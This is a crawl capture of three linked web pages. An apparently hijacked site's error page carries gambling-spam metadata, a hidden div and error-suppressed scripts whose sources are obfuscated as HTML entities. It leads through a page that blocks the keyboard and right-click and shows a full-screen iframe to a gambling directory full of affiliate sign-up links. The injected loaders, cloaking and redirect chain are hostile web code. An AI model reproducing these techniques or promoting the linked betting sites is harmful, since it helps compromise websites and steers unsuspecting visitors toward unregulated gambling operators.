

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.addmylearning.com/search/jobs-exams-preparation-courses/15/
body_size: 1904
content:


















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <title>提示信息</title>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>999策略手机论坛版</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="172.87.218.226"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，search/jobs-exams-preparation-courses/15找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script type="application/ld+json">
[
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "999策略手机论坛版",
        "url": "https://www.addmylearning.com",
        "logo": "https://www.addmylearning.com/_upload/tpl/04/c0/1216/template1216/./img/logo.png",
        "description": "25531【999策略手机论坛版】拥有多样化游戏种类,999策略白菜网站下载平台提供的服务是十分专业的,999策略手机论坛版是一个专业的扑克平台,2015最新开户送白菜。"
    },
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "首页",
                "item": "https://www.addmylearning.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "招生信息",
                "item": "https://www.addmylearning.com/yjsjy_10178/list.html"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "规章制度",
                "item": "https://www.addmylearning.com/yjsjy/list.html"
            },
            {
                "@type": "ListItem",
                "position": 4,
                "name": "党建工会",
                "item": "https://www.addmylearning.com/dgtx/list.html"
            }
        ]
    }
]
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woaini520.sdfsdf64646ww4.com/dongfangcc.php
body_size: 271
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>提示信息</title>
</head>
<body>
<iframe src='https://cjgiejlsk.cjeiwhjeg.com/' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://cjgiejlsk.cjeiwhjeg.com/
body_size: 2173
content:
<!DOCTYPE html>
<html>
<head>
    <meta name=renderer content=webkit|ie-comp|ie-stand>
    <meta charset="UTF-8">
    <link rel=icon href="data:;base64,=">
    <title>信誉推荐-为您导航</title>
     <script src="/pingbi.js"></script>
    <script type="text/javascript">
        var str = window.location.href,
            id = 0;
        if(str.match(/\?id=/g) != null) {
            var id = str.split('?id=')[1];
        }
        function isMobile () {
          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
          return flag
        }
        if (isMobile()) {
            if (id) {
                window.location.href="./wap.html?id="+id;
            } else {
                window.location.href="./wap.html";
            } 
        }
    </script>
    <link rel="stylesheet" type="text/css" href="static/css/style.css">
    <script src="static/js/jquery.min.js"></script>
    <script src="tongjipc.js"></script>
    <script type="text/javascript" src="kaiyun.js"></script>
</head>
<body>

<div id="header">
    <div class="wrap">
        <h1 class="logo"><img src="static/picture/logo.png"></h1>
</div>
<div id="main">
    <div id="banner" class="banner">
        <div class="swiper">
            <div class="current-swiper swiper-container">
                <div class="swiper-wrapper">
                    <div class="swiper-slide slide"><a class="urls" rel="nofollow" href="https://e803c.com" target="_blank"><img src="imgs/E81000-200.png">
                    </a></div>
                </div>
            </div>
        </div> 
    </div>
    <script src="banner-pc.js"></script>
    <div id="recommend">
        <div class="hot">
            <span class="hotTitle">♣ 热门推荐</span>
        </div>
        <!-- 开云 -->
        <div class="rand">
            <div class="thumbnail">
                <a href="javascript:void(0);" onclick="pc ()">
                    <img src="static/picture/pc-ky.gif">
                   <div class="caption">
                 <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- E8 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://e803c.com" target="_blank">
                    <img src="imgs/E8400-200.png">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 威廉希尔 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://www.xiaowei6388.com/zh-cn/account/new?btagid=98187819&btag=a_19155b_2484c_&affid=2018245&nid=1&mid=24&first_modal=true" target="_blank">
                    <img src="static/picture/pc-wlxr.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 伟德 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://www.194655.com/lp/Aff_offer?btagid=93474830&btag=a_19155b_1727c_&affid=2018245&nid=1&mid=2" target="_blank">
                <img src="static/picture/pc-wd.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
            <!-- 必威 -->
             <div class="thumbnail">
                <a rel="nofollow" href="https://lucky871.com/kexl" target="_blank">
                <img src="static/picture/pc-betw.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
            <!-- 米兰 -->
             <div class="thumbnail">
                <a rel="nofollow" href="https://www.0tys74.vip:6003/register/?i_code=91842804" target="_blank">
                    <img src="static/picture/pc-ml.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 365 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://p5500101.com/register.html" target="_blank">
                    <img src="static/picture/pc-365.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 永利 -->
             <div class="thumbnail">
                <a rel="nofollow" href="https://e97711001.com/register.html" target="_blank">
                <img src="static/picture/pc-yl.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
           <!-- 太阳城 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://sun1387d.com/register.html" target="_blank">
                    <img src="static/picture/pc-tyc.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                   </a>
            </div>
            <!-- 必赢 -->
            <!--<div class="thumbnail">
                <a rel="nofollow" href="https://bwin933000d.com/register.html" target="_blank">
                    <img src="static/picture/pc-by.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>-->
                        <!-- bb贝博-->
            <!--<div class="thumbnail">
                <a rel="nofollow" href="https://www.bbyl311.com" target="_blank">
                    <img src="imgs/400-200.png">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>-->
           <!--  <div class="thumbnail">
                <a rel="nofollow" href="https://d217104.cc" target="_blank">
                <img src="static/picture/pc-pj.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
            
            <div class="thumbnail">
                <a rel="nofollow" href="https://665338k.com" target="_blank">
                <img src="static/picture/pc-vns.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="http://bvty2503.com" target="_blank">
                <img src="static/picture/pc-bw.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>-->
                </a>
            </div>
        </div>
    </div>
   
<div id="footer">
    <div class="bott">
        <span class="span1"></span><span class="span2"></span><span class="span3"></span><span class="span4"></span><span class="span5"></span><span class="span6"></span><span class="span7"></span><span class="span9"></span><br>
        © 2012 - 2025 永久官网：0402.cc All rights reserved<br>
        推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
    </div>
</div>
<div id='bg'></div>
<div class="fireworksBox">
    <div class="fireworks left"><img src="static/picture/fireworks.png" width="100%"></div>
    <div class="firecracker left"><img src="static/picture/firecracker.png"></div>
	<div class="fireworks right"><img src="static/picture/fireworks.png" width="100%"></div>
    <div class="firecracker right"><img src="static/picture/firecracker.png"></div>
</div>
<script src="static/js/swiper.min.js"></script>
<script>
    var str = window.location.href;
    var id = 0;
    if(str.match(/\?id=/g) != null) {
        var id = str.split('?id=')[1];
    }
    if (!id) {  
        var currentSwiper = new Swiper('.current-swiper', {
            loop: true
        });
        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
            currentSwiper.slideNext()
        });
        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
            currentSwiper.slidePrev()
        });
        var leftSwiper = new Swiper('.left-swiper', {
            loop: true,
            simulateTouch: false
        });
        var rightSwiper = new Swiper('.right-swiper', {
            loop: true,
            simulateTouch: false
        });
        currentSwiper.controller.control = [leftSwiper, rightSwiper]
    } 
</script>

</body>
</html>